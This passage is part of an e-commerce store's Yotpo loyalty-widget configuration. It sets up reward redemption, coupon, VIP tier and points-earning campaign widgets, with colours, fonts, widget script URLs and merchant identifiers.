                      "product-964742-settings-reward-font-size": "18",
                      "product-964742-settings-show-in-logged-out": "No",
                      "product-964742-settings-show-vip-tier-label": "false",
                      "product-964742-settings-variant-id": "44592284631240",
                      "product-964742-settings-vip-tier-label": "VIP ONLY",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "Redeem now",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",
                      "selected-extensions": [
                        "432523",
                        "432535",
                        "488472",
                        "488473",
                        "488474",
                        "488476",
                        "488477",
                        "650923",
                        "633073",
                        "636165",
                        "650924",
                        "701312",
                        "738094",
                        "772246",
                        "772247",
                        "772249",
                        "783383",
                        "898361",
                        "898363",
                        "898364",
                        "773521",
                        "898362",
                        "898359",
                        "857149",
                        "898360",
                        "898366",
                        "610975",
                        "584235",
                        "951818",
                        "432534",
                        "951829",
                        "964742"
                      ],
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isOptInFlowEnabled": true,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1211707": {
                    instanceId: "1211707",
                    instanceVersionId: "466680745",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v1.1.27-7480.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "No",
                      "confirmation-step-confirm-option": "Yes",
                      "confirmation-step-title": "Are you sure?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "",
                      "coupons-redemption-description": "Redeeming your points is easy! Just click Redeem my points, and select an eligible reward.",
                      "coupons-redemption-headline": "How to Use Your Points",
                      "coupons-redemption-rule": "100 points equals $1",
                      "description-color": "#6C6C6C",
                      "description-font-size": "16",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "Donate",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "Success",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "layout-background-color": "#F6F1EE",
                      "local-enable-opt-in-flow": false,
                      "local-member-optin-disclaimer": "Add a disclaimer and button asking non-members to join your program.",
                      "local-member-optin-disclaimer-part2": "To customize them, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "Redeem my points",
                      "login-button-text-color": "#ffffff",
                      "login-button-type": "rounded_filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "16",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Poppins@600|https://fonts.googleapis.com/css?family=Poppins:600\u0026display=swap",
                      "redeem-button-color": "#0F8383",
                      "redeem-button-text": "Redeem",
                      "redeem-button-text-color": "#FFFFFF",
                      "redeem-button-type": "rounded_filled_rectangle",
                      "redeem-frame-color": "#BCBCBC",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "rule-color": "#545454",
                      "rule-dots-color": "{{ shop.brand.colors.primary[0].background }}",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Poppins@400|https://fonts.googleapis.com/css?family=Poppins:400\u0026display=swap",
                      "selected-extensions": [],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1211706": {
                    instanceId: "1211706",
                    instanceVersionId: "466773731",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.3-7485.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#f9f2e8",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#545454",
                      "card-background-border-color": "#BCBCBC",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "#D2E3E3",
                      "current-status-text-color": "#545454",
                      "current-tier-border-color": "#000000",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "26px",
                      "headline-text-color": "#545454",
                      "layout": "card",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#545454",
                      "progress-bar-secondary-color": "{{ shop.brand.colors.primary[0].background }}",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [
                        "9950",
                        "9951",
                        "9952",
                        "15224"
                      ],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "tiers-15224-design-header-bg-color": "#FFFFFF",
                      "tiers-15224-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-15224-design-icon-type": "default",
                      "tiers-15224-design-icon-url": "",
                      "tiers-15224-design-include-header-bg": "false",
                      "tiers-15224-design-name-font-size": "20px",
                      "tiers-15224-design-name-text-color": "#545454",
                      "tiers-15224-design-threshold-font-size": "16px",
                      "tiers-15224-design-threshold-text-color": "#6C6C6C",
                      "tiers-15224-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-15224-text-name": "\"GHI MEMBERSHIP\"",
                      "tiers-15224-text-rank": 4,
                      "tiers-15224-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9950-design-header-bg-color": "#FFFFFF",
                      "tiers-9950-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9950-design-icon-type": "default",
                      "tiers-9950-design-icon-url": "",
                      "tiers-9950-design-include-header-bg": "false",
                      "tiers-9950-design-name-font-size": "20px",
                      "tiers-9950-design-name-text-color": "#545454",
                      "tiers-9950-design-threshold-font-size": "16px",
                      "tiers-9950-design-threshold-text-color": "#6C6C6C",
                      "tiers-9950-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9950-text-name": "\"GREEN\"",
                      "tiers-9950-text-rank": 1,
                      "tiers-9950-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9951-design-header-bg-color": "#FFFFFF",
                      "tiers-9951-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9951-design-icon-type": "default",
                      "tiers-9951-design-icon-url": "",
                      "tiers-9951-design-include-header-bg": "false",
                      "tiers-9951-design-name-font-size": "20px",
                      "tiers-9951-design-name-text-color": "#545454",
                      "tiers-9951-design-threshold-font-size": "16px",
                      "tiers-9951-design-threshold-text-color": "#6C6C6C",
                      "tiers-9951-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9951-text-name": "\"SILVER\"",
                      "tiers-9951-text-rank": 2,
                      "tiers-9951-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9952-design-header-bg-color": "#FFFFFF",
                      "tiers-9952-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9952-design-icon-type": "default",
                      "tiers-9952-design-icon-url": "",
                      "tiers-9952-design-include-header-bg": "false",
                      "tiers-9952-design-name-font-size": "20px",
                      "tiers-9952-design-name-text-color": "#545454",
                      "tiers-9952-design-threshold-font-size": "16px",
                      "tiers-9952-design-threshold-text-color": "#6C6C6C",
                      "tiers-9952-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9952-text-name": "\"GOLD\"",
                      "tiers-9952-text-rank": 3,
                      "tiers-9952-text-threshold": "Spend {{amount_spent}}",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "1211705": {
                    instanceId: "1211705",
                    instanceVersionId: "422909967",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v1.1.5-7351.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#6C6C6C",
                      "description-font-size": "16",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "layout-background-color": "#F6F1EE",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#6C6C6C",
                      "redemption-1-settings-cost-font-size": "16",
                      "redemption-1-settings-frame-color": "#BCBCBC",
                      "redemption-1-settings-reward": "$0 off",
                      "redemption-1-settings-reward-color": "#000000",
                      "redemption-1-settings-reward-font-size": "20",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#6C6C6C",
                      "redemption-2-settings-cost-font-size": "16",
                      "redemption-2-settings-frame-color": "#BCBCBC",
                      "redemption-2-settings-reward": "$0 off",
                      "redemption-2-settings-reward-color": "#000000",
                      "redemption-2-settings-reward-font-size": "20",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#6C6C6C",
                      "redemption-3-settings-cost-font-size": "16",
                      "redemption-3-settings-frame-color": "#BCBCBC",
                      "redemption-3-settings-reward": "$0 off",
                      "redemption-3-settings-reward-color": "#000000",
                      "redemption-3-settings-reward-font-size": "20",
                      "rule-color": "#545454",
                      "rule-dots-color": "{{ shop.brand.colors.primary[0].background }}",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your points is easy! Just log in, and choose an eligible reward at checkout.",
                      "visual-redemption-headline": "How to Use Your Points",
                      "visual-redemption-rule": "100 points equals $1"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1211704": {
                    instanceId: "1211704",
                    instanceVersionId: "466703200",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v1.2.14-7481.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#6C6C6C",
                      "campaign-description-size": "16px",
                      "campaign-item-1128452-background-color": "transparent",
                      "campaign-item-1128452-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1128452-background-type": "color",
                      "campaign-item-1128452-border-color": "#BCBCBC",
                      "campaign-item-1128452-description-font-color": "#6c6c6c",
                      "campaign-item-1128452-description-font-size": "16",
                      "campaign-item-1128452-exclude_audience_ids": null,
                      "campaign-item-1128452-exclude_audience_names": [],
                      "campaign-item-1128452-hover-view-tile-message": "Earn 1 points for every $1 spent on recurring subscriptions purchases",
                      "campaign-item-1128452-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1128452-icon-type": "defaultIcon",
                      "campaign-item-1128452-include_audience_ids": "1",
                      "campaign-item-1128452-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1128452-special-reward-enabled": "false",
                      "campaign-item-1128452-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1128452-special-reward-headline-text": "Just for you!",
                      "campaign-item-1128452-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1128452-special-reward-headline-title-font-size": "12",
                      "campaign-item-1128452-special-reward-tile-border-color": "#545454",
                      "campaign-item-1128452-tile-description": "Recurring Subscriptions",
                      "campaign-item-1128452-tile-reward": "One Point per Dollar",
                      "campaign-item-1128452-title-font-color": "#545454",
                      "campaign-item-1128452-title-font-size": "18",
                      "campaign-item-1128452-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-1641467-background-color": "transparent",
                      "campaign-item-1641467-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1641467-background-type": "color",
                      "campaign-item-1641467-border-color": "#BCBCBC",
                      "campaign-item-1641467-description-font-color": "#6c6c6c",
                      "campaign-item-1641467-description-font-size": "16",
                      "campaign-item-1641467-exclude_audience_ids": null,
                      "campaign-item-1641467-exclude_audience_names": [],
                      "campaign-item-1641467-hover-view-tile-message": "Earn 3 points for every $1 spent",
                      "campaign-item-1641467-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1641467-icon-type": "defaultIcon",
                      "campaign-item-1641467-include_audience_ids": "1",
                      "campaign-item-1641467-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1641467-special-reward-enabled": "false",
                      "campaign-item-1641467-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1641467-special-reward-headline-text": "Just for you!",
                      "campaign-item-1641467-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1641467-special-reward-headline-title-font-size": "12",
                      "campaign-item-1641467-special-reward-tile-border-color": "#545454",
                      "campaign-item-1641467-tile-description": "Make a purchase",
                      "campaign-item-1641467-tile-reward": "3 points for every $1 spent",
                      "campaign-item-1641467-title-font-color": "#545454",
                      "campaign-item-1641467-title-font-size": "18",
                      "campaign-item-1641467-type": "PointsForPurchasesCampaign",
                      "campaign-item-1641949-background-color": "transparent",
                      "campaign-item-1641949-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1641949-background-type": "color",
                      "campaign-item-1641949-border-color": "#BCBCBC",
                      "campaign-item-1641949-description-font-color": "#6c6c6c",
                      "campaign-item-1641949-description-font-size": "16",
                      "campaign-item-1641949-exclude_audience_ids": null,
                      "campaign-item-1641949-exclude_audience_names": [],
                      "campaign-item-1641949-hover-view-tile-message": "Earn 50 points when you leave a photo review",
                      "campaign-item-1641949-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1641949-icon-type": "defaultIcon",
                      "campaign-item-1641949-include_audience_ids": "1",
                      "campaign-item-1641949-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1641949-special-reward-enabled": "false",
                      "campaign-item-1641949-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1641949-special-reward-headline-text": "Just for you!",
                      "campaign-item-1641949-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1641949-special-reward-headline-title-font-size": "12",
                      "campaign-item-1641949-special-reward-tile-border-color": "#545454",
                      "campaign-item-1641949-tile-description": "Leave a photo review",
                      "campaign-item-1641949-tile-reward": "50 points",
                      "campaign-item-1641949-title-font-color": "#545454",
                      "campaign-item-1641949-title-font-size": "18",
                      "campaign-item-1641949-type": "YotpoReviewImageCampaign",
                      "campaign-item-1644127-background-color": "transparent",
                      "campaign-item-1644127-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644127-background-type": "color",
                      "campaign-item-1644127-border-color": "#BCBCBC",
                      "campaign-item-1644127-description-font-color": "#6c6c6c",
                      "campaign-item-1644127-description-font-size": "16",
                      "campaign-item-1644127-exclude_audience_ids": null,
                      "campaign-item-1644127-exclude_audience_names": [],
                      "campaign-item-1644127-hover-view-tile-message": "Earn 2 points for every $1 spent",
                      "campaign-item-1644127-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1644127-icon-type": "defaultIcon",
                      "campaign-item-1644127-include_audience_ids": "1",
                      "campaign-item-1644127-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1644127-special-reward-enabled": "false",
                      "campaign-item-1644127-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1644127-special-reward-headline-text": "Just for you!",
                      "campaign-item-1644127-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1644127-special-reward-headline-title-font-size": "12",
                      "campaign-item-1644127-special-reward-tile-border-color": "#545454",
                      "campaign-item-1644127-tile-description": "Make a purchase",
                      "campaign-item-1644127-tile-reward": "2 points for every $1 spent",
                      "campaign-item-1644127-title-font-color": "#545454",
                      "campaign-item-1644127-title-font-size": "18",
                      "campaign-item-1644127-type": "PointsForPurchasesCampaign",
                      "campaign-item-1644128-background-color": "transparent",
                      "campaign-item-1644128-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644128-background-type": "color",
                      "campaign-item-1644128-border-color": "#BCBCBC",
                      "campaign-item-1644128-description-font-color": "#6c6c6c",
                      "campaign-item-1644128-description-font-size": "16",
                      "campaign-item-1644128-exclude_audience_ids": null,
                      "campaign-item-1644128-exclude_audience_names": [],
                      "campaign-item-1644128-hover-view-tile-message": "Earn 3 points for every $1 spent",
                      "campaign-item-1644128-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1644128-icon-type": "defaultIcon",
                      "campaign-item-1644128-include_audience_ids": "1",
                      "campaign-item-1644128-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1644128-special-reward-enabled": "false",
                      "campaign-item-1644128-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1644128-special-reward-headline-text": "Just for you!",
                      "campaign-item-1644128-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1644128-special-reward-headline-title-font-size": "12",
                      "campaign-item-1644128-special-reward-tile-border-color": "#545454",
                      "campaign-item-1644128-tile-description": "Make a purchase",
                      "campaign-item-1644128-tile-reward": "3 points for every $1 spent",
                      "campaign-item-1644128-title-font-color": "#545454",
                      "campaign-item-1644128-title-font-size": "18",
                      "campaign-item-1644128-type": "PointsForPurchasesCampaign",
                      "campaign-item-1644142-background-color": "transparent",
                      "campaign-item-1644142-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644142-background-type": "color",
                      "campaign-item-1644142-border-color": "#BCBCBC",
                      "campaign-item-1644142-description-font-color": "#6c6c6c",
                      "campaign-item-1644142-description-font-size": "16",
                      "campaign-item-1644142-exclude_audience_ids": null,
                      "campaign-item-1644142-exclude_audience_names": [],
                      "campaign-item-1644142-hover-view-tile-message": "Earn 2 points for every $1 spent",
                      "campaign-item-1644142-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1644142-icon-type": "defaultIcon",
                      "campaign-item-1644142-include_audience_ids": "1",
                      "campaign-item-1644142-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1644142-special-reward-enabled": "false",
                      "campaign-item-1644142-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1644142-special-reward-headline-text": "Just for you!",
                      "campaign-item-1644142-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1644142-special-reward-headline-title-font-size": "12",
                      "campaign-item-1644142-special-reward-tile-border-color": "#545454",
                      "campaign-item-1644142-tile-description": "Make a purchase",
                      "campaign-item-1644142-tile-reward": "2 points for every $1 spent",
                      "campaign-item-1644142-title-font-color": "#545454",
                      "campaign-item-1644142-title-font-size": "18",
                      "campaign-item-1644142-type": "PointsForPurchasesCampaign",
                      "campaign-item-1644147-background-color": "transparent",
                      "campaign-item-1644147-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644147-background-type": "color",
                      "campaign-item-1644147-border-color": "#BCBCBC",
                      "campaign-item-1644147-description-font-color": "#6c6c6c",
                      "campaign-item-1644147-description-font-size": "16",
                      "campaign-item-1644147-exclude_audience_ids": null,
                      "campaign-item-1644147-exclude_audience_names": [],
                      "campaign-item-1644147-hover-view-tile-message": "Earn 20 points when you spend $100",
                      "campaign-item-1644147-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1644147-icon-type": "defaultIcon",
                      "campaign-item-1644147-include_audience_ids": "1",
                      "campaign-item-1644147-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1644147-special-reward-enabled": "false",
                      "campaign-item-1644147-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1644147-special-reward-headline-text": "Just for you!",
                      "campaign-item-1644147-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1644147-special-reward-headline-title-font-size": "12",
                      "campaign-item-1644147-special-reward-tile-border-color": "#545454",
                      "campaign-item-1644147-tile-description": "Spend over $100",
                      "campaign-item-1644147-tile-reward": "20 points",
                      "campaign-item-1644147-title-font-color": "#545454",
                      "campaign-item-1644147-title-font-size": "18",
                      "campaign-item-1644147-type": "SpendBasedCampaign",
                      "campaign-item-690286-background-color": "transparent",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "#BCBCBC",
                      "campaign-item-690286-description-font-color": "#6c6c6c",
                      "campaign-item-690286-description-font-size": "16",
                      "campaign-item-690286-exclude_audience_ids": null,
                      "campaign-item-690286-exclude_audience_names": [],
                      "campaign-item-690286-hover-view-tile-message": "Earn 10 points when you join our rewards program",
                      "campaign-item-690286-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690286-icon-type": "defaultIcon",
                      "campaign-item-690286-include_audience_ids": "1",
                      "campaign-item-690286-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690286-special-reward-enabled": "false",
                      "campaign-item-690286-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690286-special-reward-headline-text": "Just for you!",
                      "campaign-item-690286-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690286-special-reward-headline-title-font-size": "12",
                      "campaign-item-690286-special-reward-tile-border-color": "#545454",
                      "campaign-item-690286-tile-description": "New member reward",
                      "campaign-item-690286-tile-reward": "10 points",
                      "campaign-item-690286-title-font-color": "#545454",
                      "campaign-item-690286-title-font-size": "18",
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-ask-year": "true",
                      "campaign-item-690287-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-european-date-format": "false",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "transparent",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "#BCBCBC",
                      "campaign-item-690287-description-font-color": "#6c6c6c",
                      "campaign-item-690287-description-font-size": "16",
                      "campaign-item-690287-exclude_audience_ids": null,
                      "campaign-item-690287-exclude_audience_names": [],
                      "campaign-item-690287-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690287-icon-type": "defaultIcon",
                      "campaign-item-690287-include_audience_ids": "1",
                      "campaign-item-690287-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690287-special-reward-enabled": "false",
                      "campaign-item-690287-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690287-special-reward-headline-text": "Just for you!",
                      "campaign-item-690287-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690287-special-reward-headline-title-font-size": "12",
                      "campaign-item-690287-special-reward-tile-border-color": "#545454",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 Points",
                      "campaign-item-690287-title-font-color": "#545454",
                      "campaign-item-690287-title-font-size": "18",
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "transparent",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "#BCBCBC",
                      "campaign-item-690288-description-font-color": "#6c6c6c",
                      "campaign-item-690288-description-font-size": "16",
                      "campaign-item-690288-exclude_audience_ids": null,
                      "campaign-item-690288-exclude_audience_names": [],
                      "campaign-item-690288-hover-view-tile-message": "Earn 1 point for every $1 spent",
                      "campaign-item-690288-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690288-icon-type": "defaultIcon",
                      "campaign-item-690288-include_audience_ids": "1",
                      "campaign-item-690288-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690288-special-reward-enabled": "false",
                      "campaign-item-690288-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690288-special-reward-headline-text": "Just for you!",
                      "campaign-item-690288-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690288-special-reward-headline-title-font-size": "12",
                      "campaign-item-690288-special-reward-tile-border-color": "#545454",
                      "campaign-item-690288-tile-description": "SHOP",
                      "campaign-item-690288-tile-reward": "1 point for every $1 spent",
                      "campaign-item-690288-title-font-color": "#545454",
                      "campaign-item-690288-title-font-size": "18",
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "transparent",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "#BCBCBC",
                      "campaign-item-726558-description-font-color": "#6c6c6c",
                      "campaign-item-726558-description-font-size": "16",
                      "campaign-item-726558-exclude_audience_ids": null,
                      "campaign-item-726558-exclude_audience_names": [],
                      "campaign-item-726558-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726558-icon-type": "defaultIcon",
                      "campaign-item-726558-include_audience_ids": "1",
                      "campaign-item-726558-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726558-special-reward-enabled": "false",
                      "campaign-item-726558-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726558-special-reward-headline-text": "Just for you!",
                      "campaign-item-726558-special-reward-headline-title-font-color": "#545454",
